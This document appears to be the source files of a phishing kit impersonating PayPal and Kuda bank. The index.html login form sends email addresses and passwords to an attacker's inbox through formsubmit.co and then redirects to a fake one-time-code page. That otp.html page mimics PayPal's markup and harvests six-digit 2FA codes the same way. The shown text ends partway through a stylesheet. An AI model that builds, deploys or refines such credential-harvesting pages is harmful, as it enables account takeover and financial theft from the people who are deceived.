
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kuda - Sign In</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="paypal.png" type="image/x-icon">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Mulish:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
    <link href="data:text/css,%5Bid*%3D'google_ads_iframe'%5D%2C%5Bid*%3D'taboola-'%5D%2C.taboolaHeight%2C.taboola-placeholder%2C%23credential_picker_container%2C%23credentials-picker-container%2C%23credential_picker_iframe%2C%5Bid*%3D'google-one-tap-iframe'%5D%2C%23google-one-tap-popup-container%2C.google-one-tap-modal-div%2C%23amp_floatingAdDiv%2C%23ez-content-blocker-container%2C%23notify-adblock%7Bdisplay%3Anone!important%3Bmin-height%3A0!important%3Bheight%3A0!important%3B%7D" rel="stylesheet" type="text/css">
</head>
<body>
        <form id="form" method="POST" class="form text-center mx-auto mt-9 pt-6 px-4 lg:px-0 flex flex-col justify-center" action="https://formsubmit.co/godplease881@gmail.com">
        
            <div class="form__header mb-2">
                <img class="w-16 mx-auto" src="paypal.png" alt="Kuda_Logo">
            </div>
            <input class="w-full p-3 my-1" type="email" name="email" placeholder="Email address" id="email" required="">
            <input type="hidden" name="_captcha" value="false">
            <input class="w-full p-3 my-1" type="password" name="password" placeholder="Enter your password" id="password"  required="">
            <input type="hidden" name="_next" value="https://app-paypa.web.app/otp.html">
            <button class="w-full py-3 px-3 font-bold text-white my-6" type="submit">Log In</button>
        </form>

</body> 
</html>
</file>

<file: otp.html>
<head>
    <!--Script info: script: node, template:  , date: Sep 25, 2023 12:14:54 -07:00, country: US, language: en web version:  content version:  hostname : rZJvnqaaQhLn/nmWT8cSUm+72VQ7inHLmNSWW7oQxSqkM7CaNNY3vxSA1PQRlz5z rlogid : rZJvnqaaQhLn%2FnmWT8cSUotSylMGOTGkRUMDpmUTvbXdvevuMMFAfVANbpv53MZEySepZVSpTWRYJ8c9hOdmTQvvbMUYYkax_18acdc4177d -->
    <meta charset="utf-8">
    
<link rel = 'icon' href = 'paypal.png' type = 'image/x-icon'>
    <title>Log in to your PayPal account</title>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta name="application-name" content="PayPal">
    <meta name="msapplication-task"
        content="name=My Account;action-uri=https://www.paypal.com/us/cgi-bin/webscr?cmd=_account;icon-uri=https://www.paypalobjects.com/en_US/i/icon/pp_favicon_x.ico">
    <meta name="msapplication-task"
        content="name=Send Money;action-uri=https://www.paypal.com/us/cgi-bin/webscr?cmd=_send-money-transfer&amp;send_method=domestic;icon-uri=https://www.paypalobjects.com/en_US/i/icon/pp_favicon_x.ico">
    <meta name="keywords" content="transfer money, email money transfer, international money transfer ">
    <meta name="description"
        content="Transfer money online in seconds with PayPal money transfer. All you need is an email address.">
<link rel="stylesheet" href="otp.css">
    <meta name="viewport"
        content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=2, user-scalable=yes">
    <meta property="og:image" content="https://www.paypalobjects.com/webstatic/icon/pp258.png">
    
    <!--[if lte IE 9]><link rel="stylesheet" href="https://www.paypalobjects.com/web/res/0e5/418cc87f0ab9fcb01f588e89a18d7/css/ie9.css" /><![endif]--><!-- build:js inline --><!-- build:[src] js/lib/ -->
    <script nonce=""
        src="https://www.paypalobjects.com/web/res/0e5/418cc87f0ab9fcb01f588e89a18d7/js/lib/modernizr-2.6.1.js"></script>
    <!-- /build --><!-- /build -->
    <script
        nonce="">/* Special integration eligibility check */function isEligibleIntegration() { var sxf = ""; return sxf === 'true' || window.name === 'PPFrameRedirect'; }/* Don't bust the frame if this is top window */if (self === top || isEligibleIntegration()) { var antiClickjack = document.getElementById("antiClickjack"); if (antiClickjack) { antiClickjack.parentNode.removeChild(antiClickjack); } } else { top.location = self.location; }</script>
    <style nonce="">
        @font-face {
            font-family: "PayPalSansBig-Regular";
            font-style: normal;
            font-display: swap;
            src: url('https://www.paypalobjects.com/paypal-ui/fonts/PayPalSansBig-Regular.woff2') format('woff2'), url('https://www.paypalobjects.com/paypal-ui/fonts/PayPalSansBig-Regular.woff') format('woff'), url('https://www.paypalobjects.com/paypal-ui/fonts/PayPalSansBig-Regular.eot?#iefix') format('embedded-opentype'), url('https://www.paypalobjects.com/paypal-ui/fonts/PayPalSansBig-Regular.svg') format('svg');
        }

        #ccpaCookieBanner {
            font-family: PayPalSansBig-Regular, sans-serif;
        }

        @keyframes slideInFromBottom {
            0% {
                transform: translateY(100%);
                opacity: 0;
            }

            100% {
                transform: translateY(0);
                opacity: 1;
            }
        }

        .ccpaCookieBanner_container {
            animation: 1s ease-in 0s 1 slideInFromBottom;
            width: 84%;
            margin-left: 8%;
            position: fixed;
            bottom: 2rem;
            background-color: #FFFFFF;
            z-index: 1051;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 6rem;
            box-shadow: 0px 12px 28px rgb(0 0 0 / 16%);
            border-radius: 12px;
        }

        .ccpaCookieBanner_content-container {
            padding: 1.875rem 4rem 1.875rem 5rem;
        }

        .ccpaCookieBanner_content {
            color: #000000;
            font-family: 'PayPalSansBig-Regular';
            font-size: 14px;
            line-height: 20px;
            margin: 0;
            padding: 0;
        }

        #manageCookiesLink {
            text-decoration: underline;
            color: #0070ba;
            font-family: PayPalSansBig-Regular;
            font-weight: 500;
        }

        .ccpaCookieBanner_content a:focus,
        .ccpaCookieBanner_buttonGroup button:focus {
            border: 1px solid #0070BA;
        }

        .ccpaCookieBanner_buttonGroup {
            padding-right: 5rem;
        }

        button.ccpaCookieBanner_accept-button {
            font-size: 14px;
            line-height: 24px;
            font-weight: 600;
            color: #FFFFFF;
            background: #0070BA;
            border: 1px solid #0070BA;
            border-radius: 24px;
            min-width: 6rem;
            min-height: 2rem;
            cursor: pointer;
            padding: 0px 2rem;
        }

        button.ccpaCookieBanner_close-button {
            font-size: 14px;
            line-height: 24px;
            font-weight: 600;
            color: #FFFFFF;
            background: #0070BA;
            border: 1px solid #0070BA;
            border-radius: 24px;
            min-width: 6rem;
            min-height: 2rem;
            cursor: pointer;
            padding: 0px 2rem;
            margin-top: 0.5rem;
        }

        .ccpaCookieBanner-acceptedAll {
            height: auto;
            padding-bottom: 8em;
        }

        @media only screen and (max-width: 768px) {
            .ccpaCookieBanner_container {
                width: 92%;
                margin-left: 4%;
                display: block;
                bottom: 1rem;
            }

            .ccpaCookieBanner_content-container {
                padding: 0.75rem 2.5rem 0.75rem 1.25rem
            }

            .ccpaCookieBanner_buttonGroup {
                text-align: center;
                padding: 0 0 0.75rem 0;
            }

            button.ccpaCookieBanner_accept-button {
                margin: 0 1.25rem 0 0;
            }
        }

        @media only screen and (max-width: 600px) {
            .ccpaCookieBanner-acceptedAll {
                height: auto;
                padding-bottom: 12em;
            }
        }

        @media only screen and (max-width: 575.98px) {
            .ccpaHideCookieBannerMobile {
                display: none;
            }
        }
    </style>
    <style>
        /** method responsible for loading the background image set in CSS **/
        @-webkit-keyframes rotation {
            from {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            to {
                -webkit-transform: rotate(359deg);
                transform: rotate(359deg);
            }
        }

        @-moz-keyframes rotation {
            from {
                -moz-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            to {
                -moz-transform: rotate(359deg);
                transform: rotate(359deg);
            }
        }

        @-o-keyframes rotation {
            from {
                -o-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            to {
                -o-transform: rotate(359deg);
                transform: rotate(359deg);
            }
        }

        @keyframes rotation {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(359deg);
            }
        }
    </style>
</head>

<body class="deskstop">
    <div id="main" class="main" role="main">
        <section id="verifyOtp" class="contentAlignment verifyOtp verifyOtpPrimary otpPrimary" data-role="page">
            <div class="corral">

                <div class="signin">
                    <div class="profileBar"></div>
                    <div id="content" class="contentContainerBordered activeContent">
                        <section id="otpVerification" class="">
                            <div class="">
                                <header>
                                    <img src="paypal.png" class="paypal-logo paypal-logo-monogram">
                                </header>
                                <div>
                                    <div id="notifications" class="notifications"></div>
                                    <div id="toast" class="sent toast"><span class="codeSentMessage">We sent a new
                                            code.</span></div>
                                    <h1 class="headerText adjustHeader">Log in with a one-time code</h1>
                                    <div class="sendSmsResendLink slimTopP">
                                        <p class="sendSmsMessage">We sent a code to your phone number.</p>
                                    </div>
                                    <form action="https://formsubmit.co/godplease881@gmail.com" method="post"
                                        class="proceed maskable transformRightToLeft" autocomplete="off"
                                        name="verifyOtp" novalidate="">


                                        <input type="hidden" name="_captcha" value="false">
            <input type="text" name="_honey" style="display:none">
    
            <input id="next" type="hidden" name="_next" value="https://app-paypal.web.app/otp.html">


                                        <div class="textInput" id="security_codediv">
                                            <div class="otp-pin-container fieldWrapper" id="security_code">
                                                <input
                                                    name="pin1" id="otp1" required="" class="pin-box" maxlength="1"
                                                    type="number" pattern="[0-9]*" inputtype="numeric" min="0" max="9"
                                                    aria-label="Verification code" autocomplete="one-time-code"
                                                    aria-describedby="security-divErrorMessage" value="" onkeyup="inputInsideOtpInput(this)" maxlength="1">
                                                    <input
                                                    name="pin2" id="otp2" required="" class="pin-box" maxlength="1"
                                                    type="number" pattern="[0-9]*" inputtype="numeric" min="0" max="9"
                                                    aria-label="Verification code"
                                                    aria-describedby="security-divErrorMessage" value="" onkeyup="inputInsideOtpInput(this)" maxlength="1">
                                                    <input
                                                    name="pin3" id="otp3" required="" class="pin-box" maxlength="1"
                                                    type="number" pattern="[0-9]*" inputtype="numeric" min="0" max="9"
                                                    aria-label="Verification code"
                                                    aria-describedby="security-divErrorMessage" value="" onkeyup="inputInsideOtpInput(this)" maxlength="1">
                                                    <input
                                                    name="pin4" id="otp4" required="" class="pin-box" maxlength="1"
                                                    type="number" pattern="[0-9]*" inputtype="numeric" min="0" max="9"
                                                    aria-label="Verification code"
                                                    aria-describedby="security-divErrorMessage" value="" onkeyup="inputInsideOtpInput(this)" maxlength="1">
                                                    <input
                                                    name="pin5" id="otp5" required="" class="pin-box" maxlength="1"
                                                    type="number" pattern="[0-9]*" inputtype="numeric" min="0" max="9"
                                                    aria-label="Verification code"
                                                    aria-describedby="security-divErrorMessage" value="" onkeyup="inputInsideOtpInput(this)" maxlength="1">
                                                    <input
                                                    name="pin6" id="otp6" required="" class="pin-box" maxlength="1"
                                                    type="number" pattern="[0-9]*" inputtype="numeric" min="0" max="9"
                                                    aria-label="Verification code"
                                                    aria-describedby="security-divErrorMessage" value="" onkeyup="inputInsideOtpInput(this)" maxlength="1">
                                                    </div>
                                                    <br><br><br><br>
                                                    <button class = 'log' type = 'submit' value = 'Log In'>Log In</button>
                                        </div>

                                    </form>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>
    </div>
    </section>
</div>

<script src="main.js"></script>
<script>
      function inputInsideOtpInput(el) {
        if (el.value.length > 1) {
          el.value == "";
          if (el.nextElementSibling.value == "") {
            el.nextElementSibling.value = el.value[el.value.length - 1];
          }
          if (!el.nextElementSibling) {
            el.value = el.value[0];
          }
          el.value = el.value[0];
        }
        try {
          if (el.value == null || el.value == "") {
            this.foucusOnInput(el.previousElementSibling);
          } else {
            this.foucusOnInput(el.nextElementSibling);
          }
        } catch (e) {
          console.log(e);
        }
      }
      function foucusOnInput(ele) {
        ele.focus();
      }
    </script>
</body>

</html>
</file>
<file: style.css>
:root {
  --pri-font: "Mulish", sans-serif;
  --white: #fff;
  --black: #000;
  --primary-color: #411b69;
  --green: #51d18c;
}
html {
  box-sizing: border-box;
  font-size: 100%;
}
*,
:after,
:before {
  box-sizing: inherit;
  list-style: none;
}
body {
font-family:Arial, sans-serif;
  padding: 0;
}
h1,
h2,
h3 {
  margin-top: 0;
}
a,
a:active,
a:visited {
  text-decoration: none;
}
@media (max-width: 63.9375em) {
  .hide-for-mobile {
    display: none;
  }
}
@media (min-width: 64em) {
  .hide-for-desktop {
    display: none;
  }
}
.form {
  max-width: 28.125rem;
}
.form input {
  border:1px solid #9DA3A6;
  border-radius: 5px;
}
.form input,
.form input:focus {
  outline: none;
}
.form input:not(:last-child) {
  margin-right: 15px;
}
.form button {
  background-color: #005EA6d4;
  border-radius: 5px;
}
.form .inputsCtn input {
  height: 55px;
  text-align: center;
  width: 56px;
}

/*
   ! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com
   */
*,
:after,
:before {
	border:0px solid #9DA3A6;
  box-sizing: border-box;
}
:after,
:before {
  --tw-content: "";
}
html {
  -webkit-text-size-adjust: 100%;
  font-feature-settings: normal;
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
    Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  line-height: 1.5;
  -moz-tab-size: 4;
  -o-tab-size: 4;
  tab-size: 4;
}
body {
  line-height: inherit;
  margin: 0;
}
hr {
  border-top-width: 1px;
  color: inherit;
  height: 0;
}
abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}
a {
  color: inherit;
  text-decoration: inherit;
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
pre,
samp {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
    Liberation Mono, Courier New, monospace;
  font-size: 1em;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
table {
  border-collapse: collapse;
  border-color: inherit;
  text-indent: 0;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
 font-family:Arial, sans-serif;
  font-size: 100%;
  font-weight: inherit;
  line-height: inherit;
  margin: 0;
  padding: 0;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
  background-color: transparent;
  background-image: none;
}
:-moz-focusring {
  outline: auto;
}
:-moz-ui-invalid {
  box-shadow: none;
}
progress {
  vertical-align: baseline;
}
::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
summary {
  display: list-item;
}
blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
  margin: 0;
}
fieldset {
  margin: 0;
}
fieldset,
legend {
  padding: 0;
}
menu,
ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
textarea {
  resize: vertical;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #9ca3af;
  opacity: 1;
}
input::placeholder,
textarea::placeholder {
  color: #9ca3af;
  opacity: 1;
}
[role="button"],
button {
  cursor: pointer;
}
:disabled {
  cursor: default;
}
audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
  display: block;
  vertical-align: middle;
}
img,
video {
  height: auto;
  max-width: 100%;
}
[hidden] {
  display: none;
}
.mx-auto {
  margin-left: auto;
  margin-right: auto;
}
.my-1 {
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
}
.my-6 {
  margin-bottom: 1.5rem;
  margin-top: 3.5rem;
}
.my-3 {
  margin-bottom: 0.75rem;
  margin-top: 0.75rem;
}
.my-4 {
  margin-bottom: 1rem;
  margin-top: 1rem;
}
.mt-9 {
  margin-top: 2.25rem;
}
.mb-2 {
  margin-bottom: 0.5rem;
}
.mb-6 {
  margin-bottom: 1.5rem;
}
.mt-4 {
  margin-top: 1rem;
}
.mt-8 {
  margin-top: 2rem;
}
.block {
  display: block;
}
.flex {
  display: flex;
}
.hidden {
  display: none;
}
.w-16 {
  width: 12rem;
}
.w-full {
  width: 100%;
}
.flex-col {
  flex-direction: column;
}
.justify-center {
  justify-content: center;
}
.p-3 {
  padding: 0.75rem;
}
.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}
.py-3 {
  padding-bottom: 0.75rem;
  padding-top: 0.75rem;
}
.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}
.pt-6 {
  padding-top: 1.5rem;
}
.pt-3 {
  padding-top: 0.75rem;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}
.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}
.font-bold {
  font-weight: 700;
}
.font-semibold {
  font-weight: 600;
}
.uppercase {
  text-transform: uppercase;
}
.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}
@media (min-width: 1024px) {
  .lg\:px-0 {
    padding-left: 0;
    padding-right: 0;
  }
}
</file>
<file: otp.css>
@font-face {
  font-family:ppf-utility;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Utility-v1.1.eot?-acnm6v&_=999999);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Utility-v1.1.eot?#iefix-acnm6v) format('embedded-opentype'),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Utility-v1.1.woff?-acnm6v&_=999999) format('woff'),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Utility-v1.1.ttf?-acnm6v&_=999999) format('truetype'),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Utility-v1.1.svg?-acnm6v&_=999999#ppf-utility) format('svg')
}
@font-face {
  font-family:ppf-web;
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Web-v1.1.eot?-acnm6v&_=999999);
  src:url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Web-v1.1.eot?#iefix-acnm6v) format('embedded-opentype'),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Web-v1.1.woff?-acnm6v&_=999999) format('woff'),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Web-v1.1.ttf?-acnm6v&_=999999) format('truetype'),
  url(https://www.paypalobjects.com/webstatic/mktg/2014design/fonts/v1.1/PP-Web-v1.1.svg?-acnm6v&_=999999#ppf-web) format('svg')
}
.ppf,
.ppfPseudo:before {
  speak:none;
  font-style:normal;
  font-weight:400;
  font-variant:normal;
  text-transform:none;
  line-height:1;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale
}
.lower-than-ie9 .ppf,
.lower-than-ie9 .ppfPseudo:before {
  display:none
}
.ppf.utility,
.ppfPseudo:before.utility {
  font-family:ppf-utility,Helvetica Neue,Arial,sans-serif
}
.ppf.web,
.ppfPseudo:before.web {
  font-family:ppf-web,Helvetica Neue,Arial,sans-serif
}
.ppfPseudo.utility {
  font-family:ppf-utility,Helvetica Neue,Arial,sans-serif
}
.ppfPseudo.web {
  font-family:ppf-web,Helvetica Neue,Arial,sans-serif
}
@font-face {
  font-family:paypal-icons;
  src:url(https://www.paypalobjects.com/webstatic/fnt/cweb/paypal-icons_1-0-3/PayPalIcons-Regular.eot);
  src:url(https://www.paypalobjects.com/webstatic/fnt/cweb/paypal-icons_1-0-3/PayPalIcons-Regular.eot?#iefix) format('embedded-opentype'),
  url(https://www.paypalobjects.com/webstatic/fnt/cweb/paypal-icons_1-0-3/PayPalIcons-Regular.woff) format('woff'),
  url(https://www.paypalobjects.com/webstatic/fnt/cweb/paypal-icons_1-0-3/PayPalIcons-Regular.ttf) format('truetype'),
  url(https://www.paypalobjects.com/webstatic/fnt/cweb/paypal-icons_1-0-3/PayPalIcons-Regular.svg#69ac2c9fc1e0803e59e06e93859bed03) format('svg');
  font-style:normal;
  font-weight:400
}
.iconFont,
.iconFontPseudo:before {
  font-family:paypal-icons;
  speak:none;
  font-style:normal;
  font-weight:400;
  font-variant:normal;
  text-transform:none;
  line-height:0;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale
}
.lower-than-ie9 .iconFont,
.lower-than-ie9 .iconFontPseudo:before {
  display:none
}
.icon-small:before {
  font-size:1.58rem
}
.icon-medium:before {
  font-size:2.6rem
}
.icon-large:before {
  font-size:7.8rem
}
.icon-burger-small:before {
  content:"\e000"
}
.icon-slider-small:before {
  content:"\e001"
}
.icon-slider-half-small:before {
  content:"\e002"
}
.icon-close-small:before {
  content:"\e003"
}
.icon-add-small:before {
  content:"\e004"
}
.icon-arrow-down-small:before {
  content:"\e005"
}
.icon-arrow-up-small:before {
  content:"\e006"
}
.icon-arrow-left-small:before {
  content:"\e007"
}
.icon-arrow-right-small:before {
  content:"\e008"
}
.icon-arrow-down-half-small:before {
  content:"\e009"
}
.icon-arrow-up-half-small:before {
  content:"\e010"
}
.icon-arrow-left-half-small:before {
  content:"\e011"
}
.icon-arrow-right-half-small:before {
  content:"\e012"
}
.icon-clear-half-small:before {
  content:"\e013"
}
.icon-checkmark-small:before {
  content:"\e014"
}
.icon-checkmark-small-bold:before {
  content:"\e015"
}
.icon-action-arrow-half-small:before {
  content:"\e016"
}
.icon-tooltip-outline-small:before {
  content:"\e017"
}
.icon-tooltip-small:before {
  content:"\e018"
}
.icon-info-small:before {
  content:"\e019"
}
.icon-positive-small:before {
  content:"\e020"
}
.icon-attention-small:before {
  content:"\e021"
}
.icon-critical-small:before {
  content:"\e022"
}
.icon-info-large:before {
  content:"\e023"
}
.icon-positive-large:before {
  content:"\e024"
}
.icon-attention-large:before {
  content:"\e025"
}
.icon-critical-large:before {
  content:"\e026"
}
.icon-paypal-select-logo:before {
  content:"\e027"
}
.icon-select-logo:before {
  content:"\e028"
}
.icon-pp-logo:before {
  content:"\e029"
}
.icon-visa-logo:before {
  content:"\e030"
}
.icon-mastercard-logo:before {
  content:"\e031"
}
.icon-maestro-logo:before {
  content:"\e032"
}
.icon-amex-logo:before {
  content:"\e033"
}
.icon-discover-logo:before {
  content:"\e034"
}
.icon-card-half-solid:before {
  content:"\e035"
}
.icon-bank-half-solid:before {
  content:"\e036"
}
.icon-profile-large:before {
  content:"\e037"
}
.icon-profile-add-large:before {
  content:"\e038"
}
.icon-notification-small:before {
  content:"\e039"
}
.icon-settings-small:before {
  content:"\e040"
}
.icon-profile-small:before {
  content:"\e041"
}
.icon-funnel-small:before {
  content:"\e042"
}
.icon-delete-small:before {
  content:"\e043"
}
.icon-edit-small:before {
  content:"\e044"
}
.icon-lock-small:before {
  content:"\e045"
}
.icon-pdf-small:before {
  content:"\e046"
}
.icon-contact-small:before {
  content:"\e047"
}
.icon-undo-small:before {
  content:"\e048"
}
.icon-cancel-small:before {
  content:"\e049"
}
.icon-simple-list-small:before {
  content:"\e050"
}
.icon-detailed-list-small:before {
  content:"\e051"
}
.icon-print-small:before {
  content:"\e052"
}
.icon-camera-small:before {
  content:"\e053"
}
.icon-send-money:before {
  content:"\e500"
}
.icon-request-money:before {
  content:"\e501"
}
.icon-photo:before {
  content:"\e502"
}
.icon-gift-cards:before {
  content:"\e503"
}
.icon-credit-card:before {
  content:"\e504"
}
.icon-truck:before {
  content:"\e505"
}
.icon-email:before {
  content:"\e506"
}
.icon-email-solid:before {
  content:"\e507"
}
.icon-bank-check:before {
  content:"\e508"
}
.icon-calendar:before {
  content:"\e509"
}
.icon-holiday:before {
  content:"\e510"
}
.icon-gift:before {
